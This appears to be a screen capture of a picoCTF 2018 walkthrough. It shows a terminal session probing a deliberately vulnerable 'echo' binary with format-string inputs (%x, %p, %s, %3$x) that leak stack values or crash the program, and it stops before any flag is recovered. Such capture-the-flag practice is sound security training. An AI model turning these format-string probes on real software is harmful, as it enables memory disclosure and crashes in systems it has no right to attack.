 JohnHammondYouTube@pico-2018-shell-2: /problems/in-out-error_0_0f875f7714b995dad5946a15be6267a7
En
5:11 PM
john@xps15:~/ctf/yt-pico/echoooo$ chmod +x echo
john@xps15:~/ctf/yt-pico/echoooo$ ./echo
Time to learn about Format Strings!
We will evaluate any format string you give us with printf().
See if you can get the flag!
Flag File is Missing. Problem is Misconfigured, please contact an Admin if you are running this on the shell server.
john@xps15:~/ctf/yt-pico/echoooo$ nano flag.txt
john@xps15:~/ctf/yt-pico/echoooo$ ./echo
Time to learn about Format Strings!
We will evaluate any format string you give us with printf().
See if you can get the flag!
> anything
anything
> %x
40
> %p
0x40
> %x %x %x %x %x %x
40 f7f615a0 8048647 f7fb2a74 1 f7f884a0
> %s
Segmentation fault (core dumped)
john@xps15:~/ctf/yt-pico/echoooo$ ./echo
Time to learn about Format Strings!
We will evaluate any format string you give us with printf().
See if you can get the flag!
> %s %s %s %s %s %s
Segmentation fault (core dumped)
john@xps15:~/ctf/yt-pico/echoooo$ man printf
john@xps15:~/ctf/yt-pico/echoooo$ ./echo
Time to learn about Format Strings!
We will evaluate any format string you give us with printf().
See if you can get the flag!
> %3$x
8048647
>